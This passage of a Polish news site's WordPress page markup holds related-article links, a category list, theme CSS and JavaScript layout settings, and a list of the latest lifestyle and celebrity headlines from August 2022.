                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2018","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
